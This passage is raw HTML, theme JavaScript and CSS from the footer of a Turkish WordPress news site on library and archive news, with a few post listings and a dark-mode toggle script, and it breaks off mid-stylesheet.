                                            <span class="spnc-date"> <a  itemprop="url" href="https://www.bbyhaber.com/bby/1970/01" title="date-time"><time itemprop="2 Kasım 2023" class="entry-date">2 Kasım 2023</time></a></span>
                                            <span class="spnc-author"><a  href="https://www.bbyhaber.com/bby/author/ismail" title="Posts by İsmail Karaca"> İsmail Karaca</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-2308">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                        <img width="300" height="241" src="https://www.bbyhaber.com/bby/wp-content/uploads/2023/04/by-gorsel-300x241.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2023/04/by-gorsel-300x241.jpg 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2023/04/by-gorsel-768x616.jpg 768w, https://www.bbyhaber.com/bby/wp-content/uploads/2023/04/by-gorsel-465x373.jpg 465w, https://www.bbyhaber.com/bby/wp-content/uploads/2023/04/by-gorsel-623x500.jpg 623w, https://www.bbyhaber.com/bby/wp-content/uploads/2023/04/by-gorsel.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://www.bbyhaber.com/bby/category/genel" class="newscrunch_category_1" title="Genel">Genel</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="a_effect1" href="https://www.bbyhaber.com/bby/2023/04/12/bilgi-kulturu-prof-dr-bulent-yilmaz" title="Bilgi Kültürü | Prof. Dr. Bülent YILMAZ">Bilgi Kültürü | Prof. Dr. Bülent YILMAZ</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://www.bbyhaber.com/bby/1970/01" title="date-time"><time itemprop="12 Nisan 2023" class="entry-date">12 Nisan 2023</time></a></span>
                                            <span class="spnc-author"><a  href="https://www.bbyhaber.com/bby/author/bulentyilmaz" title="Posts by Bülent YILMAZ"> Bülent YILMAZ</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                        </div>
                <!--element to hold filtered out items-->
                <div id="spnc-blog-hidden" class="hide"></div>
            </div>
        </div>    
    </div>
</div>
</section>	    <footer itemscope itemtype="http://schema.org/WPFooter" class="site-footer bg-default bg-footer-lite spnc-footer-ribbon-1" >
	    					<div class="overlay" style="background-color: rgb(15,11,31,0.9);"></div>
	    					<div class="spnc-container">	
					  	
				</div>
							<div class="site-info">
					<div data-wow-delay=".5s" class="wow-callback slideInLeft spnc-container">
						<div class="spnc-row">
															<div class="spnc-col-1 spnc-right">
									<div class="menu-ana-menu-container"><ul id="menu-ana-menu-1" class="footer-nav nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19792"><a title="Ana Sayfa" href="https://www.bbyhaber.com/bby/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291"><a href="https://www.bbyhaber.com/bby/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20206"><a href="#">Sınavlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28823"><a href="https://www.bbyhaber.com/bby/haber-oner">Haber Öner!</a></li>
</ul></div>								</div>
															<div class="spnc-col-1 spnc-left">
									<p class="copyright-section">
										Web sitemiz; kütüphane, arşiv, dokümantasyon ve enformasyon merkezleri hakkında ulusal basında ve elektronik ortamda yayımlanmış haberleri sunarak arşivlemektedir. <b> <br /> 2008 - 2026 </b><b><br /></b> | Powered By <a href="https://spicethemes.com/" rel="nofollow"> SpiceThemes</a>									</p>
								</div> 
							  
						</div>
					</div>
				</div>
					</footer>
	        	<div class="scroll-up custom right"><a href="#totop" title="Back to Top"><i class="fa fa-arrow-up"></i></a></div>
    	    	<style type="text/css">
    		.scroll-up {
    			right: 3.75rem;
    		}
    		.scroll-up.left { right: auto; }
    		.scroll-up.custom a {
		        border-radius: 3px;
		    }
    	</style>
    	    		<style type="text/css">
    			.scroll-up.custom a {
				    background: #;
				    color: #fff;
    			}
    			.scroll-up.custom a:hover {
				    background: #;
				    color: #fff;
    			}
    		</style>
    	</div>
<script>     
        let spncStore = 'spnc-theme';
        var spncp_skin_mode = 'spnc_light';
        let spncGetColor = function () {
            if (localStorage.getItem(spncStore)) {
                return localStorage.getItem(spncStore)
            }
            else {
            	if(spncp_skin_mode == 'spnc_light')
            	{
                return window.matchMedia('(spnc-color-scheme: spnc_dark)').matches ? 'spnc_dark' : 'spnc_light';
                }
                else
                {
                return window.matchMedia('(spnc-color-scheme: spnc_dark)').matches ? 'spnc_light' : 'spnc_dark';	
                }    
            }
        }


        let theme = {
            value: spncGetColor()
        };


        let setPreference = function () {
            localStorage.setItem(spncStore, theme.value);
            reflectPreference();
        }


        if(jQuery('.custom-logo')[0] ){
        var img1 = document.querySelector('.custom-logo').src;
        var img2 = document.querySelector('.dark-custom-logo').src;
        }


        let reflectPreference = function () {
            document.firstElementChild.setAttribute("data-theme", theme.value);
            document.querySelector("#spnc-layout-icon")?.setAttribute("aria-label", theme.value);
            document.querySelector("#spnc-layout-icon-2")?.setAttribute("aria-label", theme.value);
            if(jQuery('.custom-logo')[0] ){
            let logoImageUrl = document.querySelector('img.custom-logo');
            let logoImageUrl1 = document.querySelector('#spnc-menu-open img.custom-logo');
            logoImageUrl.src = theme.value === 'spnc_light' ? img1 : img2;
            logoImageUrl.srcset=theme.value === 'spnc_light' ? img1 : img2;
            logoImageUrl1.src = theme.value === 'spnc_light' ? img1 : img2;
            logoImageUrl1.srcset=theme.value === 'spnc_light' ? img1 : img2;
           }
            let toggleBtn1 = document.querySelector("#spnc-layout-icon");
            let iconCode = toggleBtn1.querySelector(".fa-solid");
            iconCode.className = theme.value === 'spnc_light' ? 'fa-solid fa-moon' : 'fa-solid fa-sun';
        }


        // set early so no page flashes / CSS is made aware
        reflectPreference();
        window.addEventListener('load', function () {
            reflectPreference();
            let toggleBtn = document.querySelector("#spnc-layout-icon");
            if (toggleBtn) {
                toggleBtn.addEventListener("click", function (event) {
                	event.preventDefault();
                	if(spncp_skin_mode == 'spnc_light')
                	{
                	theme.value = theme.value === 'spnc_light' ? 'spnc_dark' : 'spnc_light';			
                	}
                	else
                	{
                		theme.value = theme.value === 'spnc_dark' ? 'spnc_light' : 'spnc_dark';
                	}
                    
                    setPreference();
                });
            }

            let toggleBtn2 = document.querySelector("#spnc-layout-icon-2");
	        if (toggleBtn2) {
	            toggleBtn2.addEventListener("click", function () {
	                event.preventDefault();
	                	if(spncp_skin_mode == 'spnc_light')
	                	{
	                	theme.value = theme.value === 'spnc_light' ? 'spnc_dark' : 'spnc_light';			
	                	}
	                	else
	                	{
	                		theme.value = theme.value === 'spnc_dark' ? 'spnc_light' : 'spnc_dark';
	                	}
	                    
	                    setPreference();

	            });
	        }
        });

        
        // sync with system changes
        window.matchMedia('(spnc-color-scheme: spnc_light)')
            .addEventListener('change', ({matches: isDark}) => {
                theme.value = isDark ? 'spnc_light' : 'spnc_dark';
                setPreference();
        });     
</script>
			<script>
				// search   
		        const search_elm = document.getElementById('searchbar_fullscreen');
		            search_elm.addEventListener('focusout', (event) => {
		                if(search_elm.contains(event.relatedTarget)==false){
		                    jQuery("#searchbar_fullscreen").removeClass('open');
		            }
		        });
			</script>
	<style type="text/css">
/*--------------------------------------------------------------
1.0 Common
--------------------------------------------------------------*/
a:hover , a:focus {color: #093c56;}
.entry-meta a:hover span,.entry-meta a:focus span {color: #093c56;}
dl dd a, dl dd a:hover, dl dd a:focus, ul li a:focus { color: #093c56; }

/*--------------------------------------------------------------
2.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="submit"] {color: #ffffff;border:1px solid #093c56;}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {background: #093c56;}
/* Placeholder text color */
.form-control:focus { border: thin dotted #093c56; }

/*============================3.0 BUTTONS============================*/
.btn-default { background: #093c56;border: 1px solid #093c56;}
.btn-light:hover, .btn-light:focus { background: #093c56;border: 1px solid #093c56; }
.btn-default-dark { background: #093c56; }
.btn-default-light { background: #093c56;border: 1px solid #093c56; }
.btn-default-light:hover, .btn-default-light:focus { color: #093c56;border: 1px solid #093c56; }
.btn-border { border: 2px solid #093c56; }
.btn-border:hover, .btn-border:focus { border: 2px solid #093c56;}
.btn-light:not(:disabled):not(.disabled):active {
  background-color: #093c56;
  border-color: #093c56;
}
/*===================================================================================*/
/*  MENUBAR SECTION
/*===================================================================================*/
.spnc-custom .spnc-nav > li > a:focus,
.spnc-custom .spnc-nav > li > a:hover,
.spnc-custom .spnc-nav .open > a,
.spnc-custom .spnc-nav .open > a:focus,
.spnc-custom .spnc-nav .open > a:hover {
  color: #093c56;
    background-color: transparent;
}
.spnc-custom .spnc-nav > .active > a,
.spnc-custom .spnc-nav > .active > a:hover,
.spnc-custom .spnc-nav > .active > a:focus {
 color: #ffffff;
  background-color: #093c56;
}
.spnc-custom .dropdown-menu {
  border-top: 2px solid #093c56;
  border-bottom: 2px solid #093c56;
}
.spnc-custom .spnc-nav .open .dropdown-menu > .active > a,
.spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,
.spnc-custom .spnc-nav .open .dropdown-menu > .active > a:focus {
  background-color: transparent;
  color: #093c56;
}
/* spnc Classic */
.spnc-classic .spnc-nav > li > a:hover,
.spnc-classic .spnc-nav > li > a:focus {
  background-color: transparent;
  color: #093c56;
}
.spnc-classic .spnc-nav > .open > a,
.spnc-classic .spnc-nav > .open > a:hover,
.spnc-classic .spnc-nav > .open > a:focus {
  background-color: transparent;
  color: #093c56;
}
.spnc-classic .spnc-nav > .active > a,
.spnc-classic .spnc-nav > .active > a:hover,
.spnc-classic .spnc-nav > .active > a:focus {
  background-color: transparent;
  color: #093c56;
    border-top: 2px solid #093c56;
}
/*Dropdown Menus & Submenus Css----------------------------------------------------------*/
.spnc-custom .dropdown-menu {
  border-top: 2px solid #093c56;
  border-bottom: 2px solid #093c56;
}
/*===================================================================================*/
/*  CART ICON
/*===================================================================================*/
.cart-header:hover > a { color: #093c56; }
.cart-header > a .cart-total { background: #093c56; }
/*===================================================================================*/
/*  HEADER CONTACT WIDGET
/*===================================================================================*/
.head-contact-info i{color: #093c56;}
.contact-icon i { color: #093c56; }
.custom-social-icons li > a:hover,
.custom-social-icons li > a:focus {background-color: #093c56;color:#ffffff;border-color:#093c56 ;}
.layout-2 .custom-social-icons li > a:hover, .layout-2 .custom-social-icons li > a:focus {background-color: #ffffff;color:#093c56;}
form.search-form input.search-submit, input[type="submit"], button[type="submit"] {
    background-color: #093c56;
  }
 .spnc.spnc-custom .header-button a{ background-color: #093c56;border:2px solid #093c56;}
 .spnc.spnc-custom .header-button a:hover,.spnc.spnc-custom .header-button a:focus{color:#fff;background-color: #eb6558;border: 2px solid #eb6558; }
 .head-contact-info li a:hover, .head-contact-info li a:focus { color: #093c56; }  
 .layout-2 .head-contact-info li a:hover,.layout-2 .head-contact-info li a:focus {
    color: #f5f5f5;
} 
.site-info {
    background-color: #000;
    position: relative
}
.sidebar .widget .wp-block-tag-cloud a:hover,
.sidebar .widget .wp-block-tag-cloud a:focus,
.footer-sidebar .widget .wp-block-tag-cloud a:hover,
.footer-sidebar .widget .wp-block-tag-cloud a:focus {
  color: #ffffff;
  background-color: #093c56;
}
.subscribe-form .btn-default:hover,
.subscribe-form .btn-default:focus {
  color: #fff;
  background: #093c56;
}
 .site-footer .site-info .footer-nav li a:hover, .site-footer .site-info .footer-nav li a:focus{color: #093c56;}
  .entry-meta i {color: #093c56;} 
  .post .entry-content .more-link:hover{ border:1px solid #093c56;background-color: #093c56;color: #ffffff;}
  .page-breadcrumb > li a:hover { color: #093c56; }
.pagination a.active {
  position: relative;
  color: #093c56;
}
.pagination a:hover,
.pagination a:focus,
.pagination .current,
[data-theme="spnc_dark"] .pagination .current,
.pagination .current:hover,
.pagination .current:focus,
.pagination a.prev:hover,
.pagination a.prev:focus,
.pagination a.next:hover,
.pagination a.next:focus{
  color: #fff;
  background-color: #093c56;
  border: 1px solid #093c56;
}
.site-info p.copyright-section a:hover,
.site-info p.copyright-section a:focus {color: #093c56;}
.error-page .title {color:#093c56;}
.error_404 svg path{fill:#093c56; }
.scroll-up a {background-color: #093c56;}
blockquote {border-left: 5px solid #093c56;}
.owl-carousel .owl-prev:hover, 
.owl-carousel .owl-prev:focus { 
  background-color: #093c56;
  color: #fff;
}
.owl-carousel .owl-next:hover, 
.owl-carousel .owl-next:focus { 
  background-color: #093c56;
  color: #fff;
}
.header-1 .spnc-custom .spnc-navbar{background-color: #093c56;}
.layout-2{background-color: #093c56;}
.spnc-custom .spnc-navbar{background-color: #ffffff;}
.spnc-widget-toggle > a.spnc-toggle-icon:hover {
    color: #093c56;
}
/*===================================================================================*/
/*  Footer
/*===================================================================================*/
.spnc-footer-social-wrapper { background-color: #093c56;}
.spnc-footer-social-links li i{background: #093c56;}
.site-footer {border-top: 3px solid #093c56;}
.spnc-custom-social-icons li > a:hover {
  color: #093c56;
}
.spnc-marquee-wrapper .spnc-entry-title{ color: #093c56;}
.spnc-blog-1 .spnc-btn-filter.active,.spnc-blog-1 .spnc-btn-filter:hover,
.widget_spncp_filter_list_view .spnc-btn-filter.active,.widget_spncp_filter_list_view .spnc-btn-filter:hover
{color: #093c56;}
.spnc-blog-1 .spnc-btn-filter.spnc_active{color: #093c56;}   
.spnc-blog-2 .spnc-blog-wrapper .owl-carousel .owl-prev:hover, .spnc-blog-2 .spnc-blog-wrapper .owl-carousel .owl-next:hover {
  background-color: #093c56;
  color: #ffffff;
}  
.spnc-blog-1 .spnc-blog-1-wrapper {background-color: #093c56;}
.spnc-blog-1 .spnc-blog-wrapper-1 .spnc-post .spnc-entry-meta .spnc-date a:hover,
.spnc-blog-1 .spnc-blog-wrapper-1 .spnc-post .spnc-entry-meta .spnc-date a:focus,
.spnc-blog-1 .spnc-blog-wrapper h4.spnc-entry-title a:hover,.spnc-blog-1 .spnc-blog-wrapper h4.spnc-entry-title a:focus,
.spnc-blog-1 .spnc-blog-wrapper .spnc-post .spnc-entry-meta a:hover,.spnc-blog-1 .spnc-blog-wrapper .spnc-post .spnc-entry-meta a:focus,
.spnc-blog-1 .spnc-blog-wrapper-1 h4.spnc-entry-title a:hover,.spnc-blog-1 .spnc-blog-wrapper-1 h4.spnc-entry-title a:focus
{
  color: #093c56;
} 
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper {background-color: #093c56;}
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-entry-meta span.spnc-author a:hover,
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-entry-meta span.spnc-author a:focus,
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper h3.entry-title a:hover,
.spnc-entry-meta span a:hover,.spnc-entry-meta span a:focus {
  color: #093c56;
}
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-post .spnc-entry-meta .spnc-date a {color: #093c56;}
.spnc-blog-1 .spnc-blog-wrapper-2 h4.spnc-entry-title a:hover,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-entry-meta span.spnc-author a:hover,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-entry-meta span.spnc-author a:focus,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper h3.entry-title a:hover,
.spnc-blog-1 .spnc.dgn-4 h3.entry-title a:focus,
.spnc-blog-1 .spnc.dgn-4 .spnc-entry-meta a:hover,
.spnc-blog-1 .spnc.dgn-4 .spnc-entry-meta a:focus {
  color: #093c56}
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-blog-1-wrapper {background-color: #093c56;}
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-entry-meta .spnc-date a:hover,
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-entry-meta .spnc-date a:focus {
  color: #093c56;
}
.spnc-blog-1 .spnc-blog-wrapper-3 h4.spnc-entry-title a:hover,
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-entry-meta span.spnc-author a:hover,
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-blog-1-wrapper .spnc-entry-meta span.spnc-author a:focus,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper h3.entry-title a:hover
 {
  color: #093c56;
}
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-post .spnc-more-link {color: #093c56; }
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-entry-meta .spnc-date a:hover,
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-blog-1-wrapper .spnc-entry-meta .spnc-date a:focus {
  color: #093c56;
}
.spnc-blog-2 .spnc-blog-1-wrapper{background-color: #093c56;}
.spnc-blog-2 .spnc-blog-wrapper h4.spnc-entry-title a:hover {color: #093c56;}
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-post .spnc-entry-meta a:hover,
.spnc-blog-2 .spnc-blog-wrapper .spnc-post .spnc-entry-meta a:hover,
.spnc-blog-2 .spnc-blog-wrapper .spnc-entry-meta span.spnc-author a:hover,.spnc-blog-wrapper .spnc-blog-1-wrapper .spnc-entry-meta span.spnc-author a:focus,.spnc-blog-wrapper .spnc-blog-1-wrapper h3.entry-title a:hover,.spnc.dgn-4 h3.entry-title a:focus,.spnc.dgn-4 .spnc-entry-meta a:hover,.spnc.dgn-4 .spnc-entry-meta a:focus {
  color: #093c56;
}
.spnc-blog-2 .spnc-blog-wrapper .spnc-post .spnc-more-link {color: #093c56;}
.spnc-blog-1 .spnc-blog-wrapper .spnc-blog-1-wrapper .spnc-author img,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-author img,
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-blog-1-wrapper .spnc-author img,
.spnc-blog-2 .spnc-blog-wrapper .spnc-entry-meta img,
.spnc-blog-2 .spnc-blog-wrapper .spnc-blog-1-wrapper .spnc-author img,
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-author img {
  border: 1px solid #093c56;
}
.spnc-blog-2 .spnc-blog-wrapper-1 .spnc-post .spnc-entry-meta .spnc-date a:hover{color: #093c56;}
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-post .spnc-entry-meta a:hover {color: #093c56;}
.spnc-label-tab.active{background-color: #093c56;}
.spnc-sidebar .spnc-panel ul li a:hover{color: #093c56;}
.widget-recommended-post ul li a:hover{color: #093c56;}
.widget-sports-update .spnc-post-content a:hover{color: #093c56;}
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-author a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-author a:focus,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-tag-links a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-tag-links a:focus,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-date a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-date a:focus,
.spnc-single-post .spnc-blog-wrapper  h4.spnc-entry-title a:hover
{
  color: #093c56;
}
.spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-post-footer-content .spnc-entry-meta a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-post-footer-content .spnc-entry-meta a:focus{
  color: #ffffff;
  background: #093c56;
}
.spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-post-footer-content .spnc-footer-social-links .spnc-custom-social-icons li i:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-post-footer-content .spnc-footer-social-links .spnc-custom-social-icons li i:focus{
  background: #093c56;
  color: #ffffff;
  border: 1px solid #093c56;
}
.spnc-single-post .comment-form form input[type="text"]:hover,
.spnc-single-post .comment-form form input[type="text"]:focus,
.spnc-single-post .comment-form form input[type="email"]:hover,
.spnc-single-post .comment-form form input[type="email"]:focus,
.spnc-single-post .comment-form form textarea:hover,
.spnc-single-post .comment-form form textarea:focus{
  border: 1px solid #093c56;
}
.spnc-single-post .comment-form form input[type="submit"]{
  background: #093c56;
}
.spnc-single-post .comment-form form input[type="submit"]:hover,
.spnc-single-post .comment-form form input[type="submit"]:focus{
  border: 1px solid #093c56;
}
.spnc-single-post .pagination .spnc-post-content a{color: #093c56;}
.spnc-single-post .pagination .spnc-post-content h4.spnc-entry-title a:hover{color: #093c56;}
.page-section-space .spnc_error_404 .spnc_error_heading h2 {color: #093c56;}
.page-section-space .spnc_error_404 .spnc_404_link a:hover {background-color: #093c56;}
.spnc-contact-1 .spnc-blog-wrapper .spnc-blog-1-wrapper {background-color: #093c56;}
.page-section-space .spnc-col-9 .spnc_con_info .spnc_con_left .spnc_con_icon:hover {background-color: #093c56;}
.spnc-contact-1 .spnc-contact-col form input[type="text"]:hover,
.spnc-contact-1 .spnc-contact-col form input[type="text"]:focus,
.spnc-contact-1 .spnc-contact-col form input[type="email"]:hover,
.spnc-contact-1 .spnc-contact-col form input[type="email"]:focus,
.spnc-contact-1 .spnc-contact-col form input[type=tel]:hover,
.spnc-contact-1 .spnc-contact-col form input[type=tel]:focus,
.spnc-contact-1 .spnc-contact-col form textarea:hover,
.spnc-contact-1 .spnc-contact-col form textarea:focus{
  border: 1px solid #093c56;
}
.spnc-contact-1 .spnc-contact-col form input[type="submit"]{
  background: #093c56;
}
.spnc-contact-1 .spnc-contact-col form input[type="submit"]:hover,
.spnc-contact-1 .spnc-contact-col form input[type="submit"]:focus{
    border: 1px solid #093c56;
}
.spnc-video .spnc-post .spnc-post-content .spnc-info-link {background-color: #093c56;}
.spnc-video .spnc-blog-1-wrapper{background-color: #093c56;}
.spnc-blog-1 .spnc-blog-wrapper .spnc-post .spnc-more-link {
  color: #093c56;
}
.spnc-bnr-1 .spnc-post .spnc-post-content .spnc-info-link { background-color: #093c56; }
.spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-more-link{ background-color: #093c56;}
.spnc-pagination a:hover,
.spnc-pagination a.active,
.spnc-navigation.spnc-pagination .spnc-nav-links .spnc-current {
    background-color: #093c56;
    background-color: #093c56;
}
.spnc-bnr-1 .spnc-post .spnc-more-link:hover {
  background-color: #093c56;
  color: #fff;
}
.spnc-bnr-1 h3.spnc-entry-title a:hover {
  color: #093c56;
}
.spnc-bnr-1 .spnc-entry-meta a:hover {
  color: #093c56;
}
.spnc-blog-wrapper-1 h4.spnc-entry-title a:hover{
  color: #093c56;
}
.spnc-blog-2 .spnc-blog-wrapper-1 h4.spnc-entry-title a:hover{
  color: #093c56;
}
.widget.widget_archive ul li:before,
.widget.widget_block  ul.wp-block-page-list li:before,
.widget.widget_rss ul li::before,.widget_categories .wp-block-categories-list .cat-item:before,
.spnc_widget_recent_entries .wp-block-latest-posts__list li:before{
    color: #093c56;
}
.custom-logo-link-url .site-title a:hover, .custom-logo-link-url .site-title a:focus { color: #093c56; }
.spnc-single-post .comment-form .spnc-blog-1-wrapper { background-color: #093c56; }
 /* Preloader */
.spnc_preloader_text {
  color: #093c56}
.spnc_bounceball:before {
   background-color: #093c56;
}
.spnc-label-tab.active {
    background-color: #093c56;
}
.widget_newscrunch_grid_slider_three_column .spnc-post-grid-slider-three-column .spnc-entry-meta .spnc-date a,
.widget_newscrunch_grid_slider_three_column .spnc-post-grid-slider-three-column .spnc-entry-meta .spnc-date a:hover,
.widget_spncp_filter_three_column .spnc-entry-meta .spnc-date a,
.widget_spncp_filter_three_column .spnc-entry-meta .spnc-date a:hover{
    color: #093c56;
}
.widget_newscrunch_grid_slider_three_column .spnc-post-grid-slider-three-column .spnc-entry-meta a:hover
{
  color: #093c56;
}
.widget_newscrunch_featured_post .spnc-post .spnc-more-link:hover{color: #093c56; text-decoration: underline;}
.widget_newscrunch_list_view_slider .spnc-blog-wrapper .spnc-entry-meta img{border: 1px solid #093c56;}
.widget_newscrunch_featured_post h4.spnc-entry-title a:hover,
.widget_newscrunch_featured_post .spnc-first-post h4.spnc-entry-title a:hover,
.widget_newscrunch_featured_post .spnc-first-post .spnc-post .spnc-post-content span a:hover,
.widget_newscrunch_featured_post .spnc-post .spnc-entry-meta a:hover,
.widget_newscrunch_post_grid_two_col .widget-recommended-post li a:hover,
.widget_newscrunch_single_column .single-column .spnc-post-content a:hover,
.site-footer .footer-sidebar .widget_newscrunch_grid_slider_two_column .spnc-filter .spnc-post .spnc-entry-meta .spnc-date a:hover,
.site-footer .footer-sidebar .widget_newscrunch_grid_slider_two_column .spnc-filter h4.spnc-entry-title a:hover,
.site-footer .footer-sidebar .widget_newscrunch_grid_slider_two_column .spnc-filter .spnc-post .spnc-entry-meta a:hover,
.site-footer .footer-sidebar .widget_newscrunch_featured_post h4.spnc-entry-title a:hover,
.site-footer .footer-sidebar .spnc-blog-wrapper-1 h4.spnc-entry-title a:hover,
.site-footer .footer-sidebar .spnc-blog-wrapper-1 .spnc-post .spnc-entry-meta .spnc-date a:hover,
.site-footer .footer-sidebar .widget_newscrunch_list_view_slider .spnc-blog-wrapper h4.spnc-entry-title a:hover,
.site-footer .footer-sidebar .widget_newscrunch_list_view_slider .spnc-blog-wrapper .spnc-post .spnc-entry-meta a:hover,
.widget_spncp_filter_list_view .spnc-wrapper-4-item .spnc-post .spnc-post-content .entry-header .spnc-entry-title a:hover,
body .widget_newscrunch_overlay_slider .spnc-blog1-carousel .spnc-post .spnc-entry-meta a:hover,
.widget_newscrunch_plus_list_view .newscrunch_plus_list_view_ul .spnc-post-content a:hover,
.site-footer .footer-sidebar .widget_newscrunch_post_grid_two_col .widget-recommended-post li a:hover{color: #093c56;}
.widget_spncp_filter_list_view .spnc-wrapper-4-item .spnc-post .spnc-post-content .spnc-more-link:hover {
    color: #ffffff;
    background-color: #f75454;
}
.spnc-category-page .spnc-grid-catpost .spnc-entry-meta a:hover,
.spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-entry-meta a:hover,
.spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-entry-title a:hover{
  color: #093c56;
}
body.newscrunch .owl-carousel .owl-nav .owl-prev:hover,
body.newscrunch .owl-carousel .owl-nav .owl-next:hover{
  color: #ffffff;
  background-color: #093c56;
  box-shadow: 0 0 1px 1px #093c56;
}
.widget .wp-block-latest-posts li a:hover, 
.widget .wp-block-latest-posts li a:focus, 
.widget .wp-block-archives li a:hover, 
.widget .wp-block-archives li a:focus, 
.widget .wp-block-categories li a:hover, 
.widget .wp-block-categories li a:focus, 
.widget .wp-block-page-list li a:hover, 
.widget .wp-block-page-list li a:focus, 
.widget .wp-block-rss li a:hover, 
.widget .wp-block-rss li a:focus, 
.widget_meta ul li a:hover, 
.widget_meta ul li a:focus, 
.widget .wp-block-latest-comments li a:hover
.widget .wp-block-latest-comments li a:focus{
  color: #093c56;
}
.spnc-category-page .spnc-grid-catpost .spnc-post .spnc-post-wrapper .spnc-entry-meta a:hover {
  color: #093c56;
}
.widget .wp-block-latest-posts li::before,
.widget .wp-block-archives li::before,
.widget .wp-block-categories li::before,
.widget .wp-block-page-list li::before,
.widget .wp-block-rss li::before,
.widget_meta ul li::before,
.widget .wp-block-latest-comments li article footer::before,
.widget_nav_menu ul li::before{
  color: #093c56;
}
.spnc-sidebar .widget .wp-block-tag-cloud a:hover{
  background-color: #093c56;
}

 [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a.search-icon:hover {
    color: #093c56;
}
 [data-theme="spnc_dark"] .spnc-dark-icon:hover, [data-theme="spnc_dark"] .spnc-widget-toggle>a.spnc-toggle-icon:hover {
    color: #093c56;
}
input[type="text"]:hover, input[type="text"]:focus, input[type="email"]:hover, input[type="email"]:focus, input[type="url"]:hover, input[type="url"]:focus, input[type="password"]:hover, input[type="password"]:focus, input[type="search"]:hover, input[type="search"]:focus, input[type="number"]:hover, input[type="number"]:focus, input[type="tel"]:hover,input[type="tel"]:focus, input[type="range"]:hover, input[type="range"]:focus, input[type="date"]:hover, input[type="date"]:focus, input[type="month"]:hover, input[type="month"]:focus, input[type="week"]:hover,
input[type="week"]:focus, input[type="time"]:hover, input[type="time"]:focus, input[type="datetime"]:hover, input[type="datetime"]:focus, input[type="datetime-local"]:hover, input[type="datetime-local"]:focus, input[type="color"]:hover,
input[type="color"]:focus, textarea:hover, textarea:focus {
  /* color: #093c56; */
  border: 1px solid #093c56;
}
select {
  border: 1px solid #093c56;
  }
  .spnc-video .spnc-post .spnc-more-link:hover {
  background-color: #093c56;
  color: #fff;
}
.spnc-video h3.spnc-entry-title a:hover {
  color: #093c56;
}
.spnc-video .spnc-entry-meta a:hover {
  color: #093c56;
}
.widget_newscrunch_adv .adv-img-content a{
    background-color: #093c56;
}
.spnc-common-widget-area .spnc-main-wrapper{
    background-color: #093c56;
}
.spnc-video .spnc_column-2 .spnc_grid_item-1 .spnc-post .spnc-post-content .spnc-cat-links a {
  background:  #093c56;
}
.spnc-category-page .spnc-grid-catpost .spnc-entry-meta i{
    color: #093c56;
}
.spnc-highlights-1 .spnc-highlights-title{
     background-color:#093c56;
}
.spnc-highlights-1 .spnc-container .spnc-row{
  border-color: #093c56;
}
.spnc-marquee-wrapper .spnc-entry-title:before{
